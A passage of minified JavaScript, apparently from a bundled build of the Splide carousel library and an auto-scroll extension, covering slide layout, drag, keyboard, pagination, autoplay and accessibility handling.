n}(e,"."+me)===c?e:void 0}function w(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===me&&De]}return z(d,{setup:g,mount:function(){a(Lt,_),a(Lt,g),a(Tt,m),s(document,We+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),s(c,"focusin",(function(){j(c,Me,!!o)}))},destroy:_})},Slides:function(t,e,n){var r=qt(t),i=r.on,o=r.emit,u=r.bind,a=e.Elements,s=a.slides,c=a.list,l=[];function d(){s.forEach((function(t,e){v(t,e,-1)}))}function h(){_((function(t){t.destroy()})),f(l)}function v(e,n,r){var i=He(t,n,r,e);i.mount(),l.push(i),l.sort((function(t,e){return t.index-e.index}))}function g(t){return t?m((function(t){return!t.isClone})):l}function _(t,e){g(e).forEach(t)}function m(t){return l.filter(b(t)?t:function(e){return w(t)?P(e.slide,t):k(A(t),e.index)})}return{mount:function(){d(),i(Lt,h),i(Lt,d)},destroy:h,update:function(){_((function(t){t.update()}))},register:v,get:g,getIn:function(t){var r=e.Controller,i=r.toIndex(t),o=r.hasFocus()?1:n.perPage;return m((function(t){return pt(t.index,i,i+o-1)}))},getAt:function(t){return m(t)[0]},add:function(t,e){O(t,(function(t){if(w(t)&&(t=Z(t)),S(t)){var r=s[e];r?N(t,r):T(c,t),L(t,n.classes.slide),i=t,a=p(o,Nt),l=tt(i,"img"),(f=l.length)?l.forEach((function(t){u(t,"load error",(function(){--f||a()}))})):a()}var i,a,l,f})),o(Lt)},remove:function(t){K(m(t).map((function(t){return t.slide}))),o(Lt)},forEach:_,filter:m,style:function(t,e,n){_((function(r){r.style(t,e,n)}))},getLength:function(t){return t?s.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=u.emit,l=e.Slides,f=e.Direction.resolve,d=e.Elements,h=d.root,v=d.track,g=d.list,_=l.getAt,y=l.style;function b(){r=n.direction===Jt,U(h,"maxWidth",rt(n.width)),U(v,f("paddingLeft"),x(!1)),U(v,f("paddingRight"),x(!0)),w(!0)}function w(t){var e=H(h);(t||i.width!==e.width||i.height!==e.height)&&(U(v,"height",function(){var t="";r&&(ut(t=E(),"height or heightRatio is missing."),t="calc("+t+" - "+x(!1)+" - "+x(!0)+")");return t}()),y(f("marginRight"),rt(n.gap)),y("width",n.autoWidth?null:rt(n.fixedWidth)||(r?"":S())),y("height",rt(n.fixedHeight)||(r?n.autoHeight?null:S():E()),!0),i=e,c(Pt),o!==(o=T())&&(j(h,$e,o),c("overflow",o)))}function x(t){var e=n.padding,r=f(t?"right":"left");return e&&rt(e[r]||(m(e)?0:e))||"0px"}function E(){return rt(n.height||H(g).width*n.heightRatio)}function S(){var t=rt(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return H(g)[f("width")]}function O(t,e){var n=_(t||0);return n?H(n.slide)[f("width")]+(e?0:L()):0}function k(t,e){var n=_(t);if(n){var r=H(n.slide)[f("right")],i=H(g)[f("left")];return ft(r-i)+(e?0:L())}return 0}function C(e){return k(t.length-1)-k(0)+O(0,e)}function L(){var t=_(0);return t&&parseFloat(U(t.slide,f("marginRight")))||0}function T(){return t.is(Xe)||C(!0)>A()}return{mount:function(){var t,e,n;b(),s(window,"resize load",(t=p(c,Nt),n=Gt(e||0,t,null,1),function(){n.isPaused()&&n.start()})),a([Tt,Lt],b),a(Nt,w)},resize:w,listSize:A,slideSize:O,sliderSize:C,totalSize:k,getPadding:function(t){return parseFloat(U(v,f("padding"+(t?"Right":"Left"))))||0},isOverflow:T}},Clones:function(t,e,n){var r,i=qt(t),o=i.on,u=e.Elements,a=e.Slides,s=e.Direction.resolve,c=[];function l(){o(Lt,d),o([Tt,Nt],h),(r=v())&&(!function(e){var r=a.get().slice(),i=r.length;if(i){for(;r.length<e;)C(r,r);C(r.slice(-e),r.slice(0,e)).forEach((function(o,s){var l=s<e,f=function(e,r){var i=e.cloneNode(!0);return L(i,n.classes.clone),i.id=t.root.id+"-clone"+_t(r+1),i}(o.slide,s);l?N(f,r[0].slide):T(u.list,f),C(c,f),a.register(f,s-e+(l?0:i),o.index)}))}}(r),e.Layout.resize(!0))}function d(){p(),l()}function p(){K(c),f(c),i.destroy()}function h(){var t=v();r!==t&&(r<t||!t)&&i.emit(Lt)}function v(){var r=n.clones;if(t.is(Ye)){if(x(r)){var i=n[s("fixedWidth")]&&e.Layout.slideSize(0);r=i&&lt(H(u.track)[s("width")]/i)||n[s("autoWidth")]&&t.length||2*n.perPage}}else r=0;return r}return{mount:l,destroy:p}},Move:function(t,e,n){var r,i=qt(t),o=i.on,s=i.emit,c=t.state.set,l=e.Layout,f=l.slideSize,d=l.getPadding,p=l.totalSize,h=l.listSize,v=l.sliderSize,g=e.Direction,_=g.resolve,m=g.orient,y=e.Elements,b=y.list,w=y.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),S(t.index),e.Slides.update())}function S(t){A(j(t,!0))}function A(n,r){if(!t.is(Xe)){var i=r?n:function(n){if(t.is(Ye)){var r=C(n),i=r>e.Controller.getEnd();(r<0||i)&&(n=O(n,i))}return n}(n);U(b,"transform","translate"+_("X")+"("+i+"px)"),n!==i&&s(Wt)}}function O(t,e){var n=t-T(e),r=v();return t-=m(r*(lt(ft(n)/r)||1))*(e?1:-1)}function k(){A(L(),!0),r.cancel()}function C(t){for(var n=e.Slides.get(),r=0,i=1/0,o=0;o<n.length;o++){var u=n[o].index,a=ft(j(u,!0)-t);if(!(a<=i))break;i=a,r=u}return r}function j(e,r){var i=m(p(e-1)-function(t){var e=n.focus;return"center"===e?(h()-f(t,!0))/2:+e*f(t)||0}(e));return r?function(e){n.trimSpace&&t.is(Ge)&&(e=ht(e,0,m(v(!0)-h())));return e}(i):i}function L(){var t=_("left");return H(b)[t]-H(w)[t]+m(d(!1))}function T(t){return j(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){r=e.Transition,o([wt,Pt,Tt,Lt],E)},move:function(t,e,n,i){var o,l;t!==e&&(o=t>n,l=m(O(L(),o)),o?l>=0:l<=b[_("scrollWidth")]-H(w)[_("width")])&&(k(),A(O(L(),t>n),!0)),c(a),s(Et,e,n,t),r.start(e,(function(){c(u),s(St,e,n,t),i&&i()}))},jump:S,translate:A,shift:O,cancel:k,toIndex:C,toPosition:j,getPosition:L,getLimit:T,exceededLimit:function(t,e){e=x(e)?L():e;var n=!0!==t&&m(e)<m(T(!1)),r=!1!==t&&m(e)>m(T(!0));return n||r},reposition:E}},Controller:function(t,e,n){var r,i,o,u,c=qt(t),l=c.on,f=c.emit,d=e.Move,h=d.getPosition,v=d.getLimit,g=d.toPosition,_=e.Slides,m=_.isEnough,y=_.getLength,b=n.omitEnd,E=t.is(Ye),S=t.is(Ge),A=p(T,!1),O=p(T,!0),k=n.start||0,C=k;function j(){i=y(!0),o=n.perMove,u=n.perPage,r=D();var t=ht(k,0,b?r:i-1);t!==k&&(k=t,d.reposition())}function L(){r!==D()&&f(Ut)}function T(t,e){var n=o||(z()?1:u),i=N(k+n*(t?-1:1),k,!(o||z()));return-1===i&&S&&!dt(h(),v(!t),1)?t?0:r:e?i:P(i)}function N(e,a,s){if(m()||z()){var c=function(e){if(S&&"move"===n.trimSpace&&e!==k)for(var r=h();r===g(e,!0)&&pt(e,0,t.length-1,!n.rewind);)e<k?--e:++e;return e}(e);c!==e&&(a=e,e=c,s=!1),e<0||e>r?e=o||!pt(0,e,a,!0)&&!pt(r,a,e,!0)?E?s?e<0?-(i%u||u):i:e:n.rewind?e<0?r:0:-1:R(F(e)):s&&e!==a&&(e=R(F(a)+(e<a?-1:1)))}else e=-1;return e}function P(t){return E?(t+i)%i||0:t}function D(){for(var t=i-(z()||E&&o?1:u);b&&t-- >0;)if(g(i-1,!0)!==g(t,!0)){t++;break}return ht(t,0,i-1)}function R(t){return ht(z()?t:u*t,0,r)}function F(t){return z()?at(t,r):ct((t>=r?i-1:t)/u)}function I(t){t!==k&&(C=k,k=t)}function z(){return!x(n.focus)||n.isNavigation}function M(){return t.state.is([a,s])&&!!n.waitForTransition}return{mount:function(){j(),l([Tt,Lt,Ut],j),l(Pt,L)},go:function(t,e,n){if(!M()){var i=function(t){var e=k;if(w(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],i=n[1],o=n[2];"+"===i||"-"===i?e=N(k+ +(""+i+(+o||1)),k):">"===i?e=o?R(+o):A(!0):"<"===i&&(e=O(!0))}else e=E?t:ht(t,0,r);return e}(t),o=P(i);o>-1&&(e||o!==k)&&(I(o),d.move(i,o,C,n))}},scroll:function(t,n,i,o){e.Scroll.scroll(t,n,i,(function(){var t=P(d.toIndex(h()));I(b?at(t,r):t),o&&o()}))},getNext:A,getPrev:O,getAdjacent:T,getEnd:D,setIndex:I,getIndex:function(t){return t?C:k},toIndex:R,toPage:F,toDest:function(t){var e=d.toIndex(t);return S?ht(e,0,r):e},hasFocus:z,isBusy:M}},Arrows:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=n.classes,l=n.i18n,f=e.Elements,d=e.Controller,h=f.arrows,v=f.track,g=h,_=f.prev,m=f.next,y={};function b(){!function(){var t=n.arrows;!t||_&&m||(g=h||W("div",c.arrows),_=S(!0),m=S(!1),r=!0,T(g,[_,m]),!h&&N(g,v));_&&m&&(z(y,{prev:_,next:m}),q(g,t?"":"none"),L(g,i=Se+"--"+n.direction),t&&(u([wt,St,Lt,Rt,Ut],A),a(m,"click",p(E,">")),a(_,"click",p(E,"<")),A(),B([_,m],ie,v.id),s(It,_,m)))}(),u(Tt,w)}function w(){x(),b()}function x(){o.destroy(),et(g,i),r?(K(h?[_,m]:g),_=m=null):V([_,m],ve)}function E(t){d.go(t,!0)}function S(t){return Z('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Ke+'" viewBox="0 0 '+Je+" "+Je+'" width="'+Je+'" height="'+Je+'" focusable="false"><path d="'+(n.arrowPath||Ze)+'" />')}function A(){if(_&&m){var e=t.index,n=d.getPrev(),r=d.getNext(),i=n>-1&&e<n?l.last:l.prev,o=r>-1&&e>r?l.first:l.next;_.disabled=n<0,m.disabled=r<0,B(_,ae,i),B(m,ae,o),s("arrows:updated",_,m,n,r)}}return{arrows:y,mount:b,destroy:x,update:A}},Autoplay:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=Gt(n.interval,t.go.bind(t,">"),(function(t){var e=f.bar;e&&U(e,"width",100*t+"%"),s("autoplay:playing",t)})),l=c.isPaused,f=e.Elements,d=e.Elements,p=d.root,h=d.toggle,v=n.autoplay,g="pause"===v;function _(){l()&&e.Slides.isEnough()&&(c.start(!n.resetProgress),i=r=g=!1,b(),s(Mt))}function m(t){void 0===t&&(t=!0),g=!!t,b(),l()||(c.pause(),s($t))}function y(){g||(r||i?m(!1):_())}function b(){h&&(j(h,De,!g),B(h,ae,n.i18n[g?"play":"pause"]))}function w(t){var r=e.Slides.getAt(t);c.set(r&&+Y(r.slide,Qe)||n.interval)}return{mount:function(){v&&(!function(){n.pauseOnHover&&a(p,"mouseenter mouseleave",(function(t){r="mouseenter"===t.type,y()}));n.pauseOnFocus&&a(p,"focusin focusout",(function(t){i="focusin"===t.type,y()}));h&&a(h,"click",(function(){g?_():m(!0)}));u([Et,Dt,Lt],c.rewind),u(Et,w)}(),h&&B(h,ie,f.track.id),g||_(),b())},destroy:c.cancel,play:_,pause:m,isPaused:l}},Cover:function(t,e,n){var r=qt(t).on;function i(t){e.Slides.forEach((function(e){var n=R(e.container||e.slide,"img");n&&n.src&&o(t,n,e)}))}function o(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function(){n.cover&&(r(Vt,p(o,!0)),r([wt,Tt,Lt],p(i,!0)))},destroy:p(i,!1)}},Scroll:function(t,e,n){var r,i,o=qt(t),a=o.on,c=o.emit,l=t.state.set,f=e.Move,d=f.getPosition,h=f.getLimit,v=f.exceededLimit,g=f.translate,_=t.is(Ge),m=1;function y(t,n,o,u,a){var h=d();if(x(),o&&(!_||!v())){var g=e.Layout.sliderSize(),y=vt(t)*g*ct(ft(t)/g)||0;t=f.toPosition(e.Controller.toDest(t%g))+y}var E=dt(h,t,1);m=1,n=E?0:n||st(ft(t-h)/1.5,800),i=u,r=Gt(n,b,p(w,h,t,a),1),l(s),c(Dt),r.start()}function b(){l(u),i&&i(),c(Rt)}function w(t,e,r,o){var u,a,s=d(),c=(t+(e-t)*(u=o,(a=n.easingFunc)?a(u):1-Math.pow(1-u,4))-s)*m;g(s+c),_&&!r&&v()&&(m*=.6,ft(c)<10&&y(h(v(!0)),600,!1,i,!0))}function x(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(x(),b())}return{mount:function(){a(Et,x),a([Tt,Lt],E)},destroy:x,scroll:y,cancel:E}},Drag:function(t,e,n){var r,i,o,c,l,f,d,p,h=qt(t),g=h.on,_=h.emit,y=h.bind,b=h.unbind,w=t.state,x=e.Move,E=e.Scroll,S=e.Controller,A=e.Elements.track,O=e.Media.reduce,k=e.Direction,C=k.resolve,j=k.orient,L=x.getPosition,T=x.exceededLimit,N=!1;function D(){var t=n.drag;q(!t),c="free"===t}function R(t){if(f=!1,!d){var e=U(t);r=t.target,i=n.noDrag,P(r,"."+je+", ."+Ae)||i&&P(r,i)||!e&&t.button||(S.isBusy()?J(t,!0):(p=e?A:window,l=w.is([a,s]),o=null,y(p,Ue,F,tn),y(p,qe,I,tn),x.cancel(),E.cancel(),M(t)))}var r,i}function F(e){if(w.is(6)||(w.set(6),_("drag")),e.cancelable)if(l){x.translate(r+$(e)/(N&&t.is(Ge)?5:1));var i=V(e)>200,o=N!==(N=T());(i||o)&&M(e),f=!0,_("dragging"),J(e)}else(function(t){return ft($(t))>ft($(t,!0))})(e)&&(l=function(t){var e=n.dragMinThreshold,r=m(e),i=r&&e.mouse||0,o=(r?e.touch:+e)||10;return ft($(t))>(U(t)?o:i)}(e),J(e))}function I(r){w.is(6)&&(w.set(u),_("dragged")),l&&(!function(r){var i=function(e){if(t.is(Ye)||!N){var n=V(e);if(n&&n<200)return $(e)/n}return 0}(r),o=function(t){return L()+vt(t)*at(ft(t)*(n.flickPower||600),c?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(i),u=n.rewind&&n.rewindByDrag;O(!1),c?S.scroll(o,0,n.snap):t.is(Xe)?S.go(j(vt(i))<0?u?"<":"-":u?">":"+"):t.is(Ge)&&N&&u?S.go(T(!0)?">":"<"):S.go(S.toDest(o),!0);O(!0)}(r),J(r)),b(p,Ue,F),b(p,qe,I),l=!1}function z(t){!d&&f&&J(t,!0)}function M(t){o=i,i=t,r=L()}function $(t,e){return W(t,e)-W(B(t),e)}function V(t){return nt(t)-nt(B(t))}function B(t){return i===t&&o||i}function W(t,e){return(U(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function U(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function q(t){d=t}return{mount:function(){y(A,Ue,v,tn),y(A,qe,v,tn),y(A,We,R,tn),y(A,"click",z,{capture:!0}),y(A,"dragstart",J),g([wt,Tt],D)},disable:q,isDragging:function(){return l}}},Keyboard:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.unbind,c=t.root,l=e.Direction.resolve;function f(){var t=n.keyboard;t&&(r="global"===t?window:c,a(r,rn,v))}function d(){s(r,rn)}function p(){var t=i;i=!0,h((function(){i=t}))}function v(e){if(!i){var n=nn(e);n===l(Xt)?t.go("<"):n===l(Ht)&&t.go(">")}}return{mount:function(){f(),u(Tt,d),u(Tt,f),u(Et,p)},destroy:d,disable:function(t){i=t}}},LazyLoad:function(t,e,n){var r=qt(t),i=r.on,o=r.off,u=r.bind,a=r.emit,s="sequential"===n.lazyLoad,c=[St,Rt],l=[];function d(){f(l),e.Slides.forEach((function(t){tt(t.slide,an).forEach((function(e){var r=Y(e,on),i=Y(e,un);if(r!==e.src||i!==e.srcset){var o=n.classes.spinner,u=e.parentElement,a=R(u,"."+o)||W("span",o,u);l.push([e,t,a]),e.src||q(e,"none")}}))})),s?_():(o(c),i(c,h),h())}function h(){(l=l.filter((function(e){var r=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,r)||v(e)}))).length||o(c)}function v(t){var e=t[0];L(t[1].slide,ze),u(e,"load error",p(g,t)),B(e,"src",Y(e,on)),B(e,"srcset",Y(e,un)),V(e,on),V(e,un)}function g(t,e){var n=t[0],r=t[1];et(r.slide,ze),"error"!==e.type&&(K(t[2]),q(n,""),a(Vt,n,r),a(Nt)),s&&_()}function _(){l.length&&v(l.shift())}return{mount:function(){n.lazyLoad&&(d(),i(Lt,d))},destroy:p(f,l),check:h}},Pagination:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.emit,s=o.bind,c=e.Slides,l=e.Elements,h=e.Controller,v=h.hasFocus,g=h.getIndex,_=h.go,m=e.Direction.resolve,y=l.pagination,b=[];function w(){r&&(K(y?d(r.children):r),et(r,i),f(b),r=null),o.destroy()}function x(t){_(">"+t,!0)}function E(t,e){var n=b.length,r=nn(e),i=S(),o=-1;r===m(Ht,!1,i)?o=++t%n:r===m(Xt,!1,i)?o=(--t+n)%n:"Home"===r?o=0:"End"===r&&(o=n-1);var u=b[o];u&&(G(u.button),_(">"+o),J(e,!0))}function S(){return n.paginationDirection||n.direction}function A(t){return b[h.toPage(t)]}function O(){var t=A(g(!0)),e=A(g());if(t){var n=t.button;et(n,De),V(n,ue),B(n,ne,-1)}if(e){var i=e.button;L(i,De),B(i,ue,!0),B(i,ne,"")}a("pagination:updated",{list:r,items:b},t,e)}return{items:b,mount:function e(){w(),u([Tt,Lt,Ut],e);var o=n.pagination;y&&q(y,o?"":"none"),o&&(u([Et,Dt,Rt],O),function(){var e=t.length,o=n.classes,u=n.i18n,a=n.perPage,f=v()?h.getEnd()+1:lt(e/a);L(r=y||W("ul",o.pagination,l.track.parentElement),i=Ce+"--"+S()),B(r,ee,"tablist"),B(r,ae,u.select),B(r,le,S()===Jt?"vertical":"");for(var d=0;d<f;d++){var g=W("li",null,r),_=W("button",{class:o.page,type:"button"},g),m=c.getIn(d).map((function(t){return t.slide.id})),w=!v()&&a>1?u.pageX:u.slideX;s(_,"click",p(x,d)),n.paginationKeyboard&&s(_,"keydown",p(E,d)),B(g,ee,"presentation"),B(_,ee,"tab"),B(_,ie,m.join(" ")),B(_,ae,gt(w,d+1)),B(_,ne,-1),b.push({li:g,button:_,page:d})}}(),O(),a("pagination:mounted",{list:r,items:b},A(t.index)))},destroy:w,getAt:A,update:O}},Sync:function(t,e,n){var r=n.isNavigation,i=n.slideFocus,o=[];function u(){var e,n;t.splides.forEach((function(e){e.isParent||(s(t,e.splide),s(e.splide,t))})),r&&(e=qt(t),(n=e.on)(At,l),n(Bt,d),n([wt,Tt],c),o.push(e),e.emit(zt,t.splides))}function a(){o.forEach((function(t){t.destroy()})),f(o)}function s(t,e){var n=qt(t);n.on(Et,(function(t,n,r){e.go(e.is(Ye)?r:t)})),o.push(n)}function c(){B(e.Elements.list,le,n.direction===Jt?"vertical":"")}function l(e){t.go(e.index)}function d(t,e){k(sn,nn(e))&&(l(t),J(e))}return{setup:p(e.Media.set,{slideFocus:x(i)?r:i},!0),mount:u,destroy:a,remount:function(){a(),u()}}},Wheel:function(t,e,n){var r=qt(t).bind,i=0;function o(r){if(r.cancelable){var o=r.deltaY,u=o<0,s=nt(r),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;ft(o)>c&&s-i>l&&(t.go(u?"<":">"),i=s),function(r){return!n.releaseWheel||t.state.is(a)||-1!==e.Controller.getAdjacent(r)}(u)&&J(r)}}return{mount:function(){n.wheel&&r(e.Elements.track,"wheel",o,tn)}}},Live:function(t,e,n){var r=qt(t).on,i=e.Elements.track,o=n.live&&!n.isNavigation,u=W("span",Ne),a=Gt(90,p(s,!1));function s(t){B(i,pe,t),t?(T(i,u),a.start()):(K(u),a.cancel())}function c(t){o&&B(i,de,t?"off":"polite")}return{mount:function(){o&&(c(!e.Autoplay.isPaused()),B(i,he,!0),u.textContent="…",r(Mt,p(c,!0)),r($t,p(c,!1)),r([St,Rt],p(s,!0)))},disable:c,destroy:function(){V(i,[de,he,pe]),K(u)}}}}),ln={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Be,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function fn(t,e,n){var r=e.Slides;function i(){r.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){qt(t).on([wt,Lt],i)},start:function(t,e){r.style("transition","opacity "+n.speed+"ms "+n.easing),h(e)},cancel:v}}function dn(t,e,n){var r,i=e.Move,o=e.Controller,u=e.Scroll,a=e.Elements.list,s=p(U,a,"transition");function c(){s(""),u.cancel()}return{mount:function(){qt(t).bind(a,"transitionend",(function(t){t.target===a&&r&&(c(),r())}))},start:function(e,a){var c=i.toPosition(e,!0),l=i.getPosition(),f=function(e){var r=n.rewindSpeed;if(t.is(Ge)&&r){var i=o.getIndex(!0),u=o.getEnd();if(0===i&&e>=u||i>=u&&0===e)return r}return n.speed}(e);ft(c-l)>=1&&f>=1?n.useScroll?u.scroll(c,f,!1,a):(s("transform "+f+"ms "+n.easing),i.translate(c,!0),r=a):(i.jump(e),a())},cancel:c}}var pn=function(){function t(e,n){var r;this.event=qt(),this.Components={},this.state=(r=o,{set:function(t){r=t},is:function(t){return k(A(t),r)}}),this.splides=[],this._o={},this._E={};var i=w(e)?Q(document,e):e;ut(i,i+" is invalid."),this.root=i,n=M({label:Y(i,ae)||"",labelledby:Y(i,se)||""},ln,t.defaults,n||{});try{M(n,JSON.parse(Y(i,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(M({},n))}var e,n,i,a=t.prototype;return a.mount=function(t,e){var n=this,r=this.state,i=this.Components;return ut(r.is([o,c]),"Already mounted!"),r.set(o),this._C=i,this._T=e||this._T||(this.is(Xe)?fn:dn),this._E=t||this._E,I(z({},cn,this._E,{Transition:this._T}),(function(t,e){var r=t(n,i,n._o);i[e]=r,r.setup&&r.setup()})),I(i,(function(t){t.mount&&t.mount()})),this.emit(wt),L(this.root,Pe),r.set(u),this.emit(xt),this},a.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(d(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(Lt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(o)?qt(this).on(xt,this.destroy.bind(this,t)):(I(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Ft),e.destroy(),t&&f(this.splides),n.set(c)),this},e=t,(n=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&r(e.prototype,n),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}(),hn=pn;hn.defaults={},hn.STATES=l;function vn(t,e,n){return Array.prototype.slice.call(t,e,n)}function gn(t){return t.bind.apply(t,[null].concat(vn(arguments,1)))}function _n(t){return requestAnimationFrame(t)}function mn(t,e){return typeof e===t}var yn=Array.isArray;function bn(t){return yn(t)?t:[t]}function wn(t,e){bn(t).forEach(e)}gn(mn,"function"),gn(mn,"string"),gn(mn,"undefined");var xn=Object.keys;function En(t){return vn(arguments,1).forEach((function(e){!function(t,e,n){if(t){var r=xn(t);r=n?r.reverse():r;for(var i=0;i<r.length;i++){var o=r[i];if("__proto__"!==o&&!1===e(t[o],o))break}}}(e,(function(n,r){t[r]=e[r]}))})),t}var Sn=Math.min;var An="move",On="moved",kn="updated",Cn="drag",jn="dragged",Ln="scroll",Tn="scrolled",Nn="destroy";function Pn(t){var e=t?t.event.bus:document.createDocumentFragment(),n=function(){var t=[];function e(t,e,n){wn(t,(function(t){t&&wn(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:!0,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),t.length=0}}}();return t&&t.event.on(Nn,n.destroy),En(n,{bus:e,on:function(t,r){n.bind(e,bn(t).join(" "),(function(t){r.apply(r,yn(t.detail)?t.detail:[])}))},off:gn(n.unbind,e),emit:function(t){n.dispatch(e,t,vn(arguments,1))}})}function Dn(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?Sn((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();_n(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){!e&&d(),i=u()-(e?a*t:0),s=!1,_n(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Rn="slide";function Fn(t,e,n){return Array.prototype.slice.call(t,e,n)}function In(t){return t.bind(null,...Fn(arguments,1))}function zn(t,e){return typeof e===t}function Mn(t){return!Bn(t)&&zn("object",t)}const $n=Array.isArray;In(zn,"function"),In(zn,"string");const Vn=In(zn,"undefined");function Bn(t){return null===t}function Wn(t,e){var n;(n=t,$n(n)?n:[n]).forEach(e)}const Un=Object.keys;function qn(t,e,n){if(t){let r=Un(t);r=n?r.reverse():r;for(let n=0;n<r.length;n++){const i=r[n];if("__proto__"!==i&&!1===e(t[i],i))break}}return t}function Gn(t){return Fn(arguments,1).forEach((e=>{qn(e,((n,r)=>{t[r]=e[r]}))})),t}function Yn(t,e,n){Mn(e)?qn(e,((e,n)=>{Yn(t,n,e)})):Wn(t,(t=>{Bn(n)||""===n?function(t,e){Wn(t,(t=>{Wn(e,(e=>{t&&t.removeAttribute(e)}))}))}(t,e):t.setAttribute(e,String(n))}))}const{min:Xn,max:Hn,floor:Kn,ceil:Zn,abs:Jn}=Math;const Qn={speed:1,autoStart:!0,pauseOnHover:!0,pauseOnFocus:!0},tr={startScroll:"Start auto scroll",pauseScroll:"Pause auto scroll"};function er(t,e,n){const{on:r,off:i,bind:o,unbind:u}=Pn(t),{translate:a,getPosition:s,toIndex:c,getLimit:l}=e.Move,{setIndex:f,getIndex:d}=e.Controller,{orient:p}=e.Direction,{toggle:h}=e.Elements,{Live:v}=e,{root:g}=t,_=function(t,e){var n;return function(){n||(n=Dn(e||0,(function(){t(),n=null}),null,1)).start()}}(e.Arrows.update,500);let m,y,b,w,x,E,S={};function A(){t.is("fade")||m||!1===n.autoScroll||(m=Dn(0,T),function(){S.pauseOnHover&&o(g,"mouseenter mouseleave",(t=>{b="mouseenter"===t.type,L()}));S.pauseOnFocus&&o(g,"focusin focusout",(t=>{w="focusin"===t.type,L()}));S.useToggleButton&&o(h,"click",(()=>{y?C():j()}));r(kn,k),r([An,Cn,Ln],(()=>{x=!0,j(!1)})),r([On,jn,Tn],(()=>{x=!1,L()}))}(),S.autoStart&&("complete"===document.readyState?C():o(window,"load",C)))}function O(){m&&(m.cancel(),m=null,E=void 0,i([An,Cn,Ln,On,Tn]),u(g,"mouseenter mouseleave focusin focusout"),u(h,"click"))}function k(){const{autoScroll:t}=n;!1!==t?(S=Gn({},S,Mn(t)?t:{}),A()):O(),m&&!Vn(E)&&a(E)}function C(){P()&&(m.start(!0),v.disable(!0),w=b=y=!1,N())}function j(t=!0){y||(y=t,N(),P()||(m.pause(),v.disable(!1)))}function L(){y||(b||w||x?j(!1):C())}function T(){const r=s(),i=function(e){const n=S.speed||1;e+=p(n),t.is(Rn)&&(e=function(t,e,n){const r=Xn(e,n),i=Hn(e,n);return Xn(Hn(r,t),i)}(e,l(!1),l(!0)));return e}(r);r!==i?(a(i),function(r){const{length:i}=t,o=(c(r)+i)%i;o!==d()&&(f(o),e.Slides.update(),e.Pagination.update(),"nearby"===n.lazyLoad&&e.LazyLoad.check())}(E=s())):(j(!1),S.rewind&&t.go(S.speed>0?0:e.Controller.getEnd())),_()}function N(){if(h){const 